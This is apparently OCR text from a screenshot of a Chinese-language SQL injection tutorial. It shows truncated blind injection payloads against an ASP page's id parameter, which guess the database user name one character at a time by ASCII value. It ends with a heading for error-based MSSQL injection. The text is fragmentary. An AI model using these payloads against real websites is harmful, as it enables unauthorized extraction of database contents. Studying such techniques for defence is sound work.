
1
*.asp?
id
=132 and (
select
 top 1 asc(mid(user,1,1
例如确定asc(mid(user,1,1))的值是97，即可判断出user的
第一个字符为a
确定了之后继续从第二个位置猜
1
*.asp?
id
=132 and (
select
 top 1 asc(mid(user,2,1
以此类推
MSSQL篇
基于报错的MSSQL注入：
判断是否是MSSQL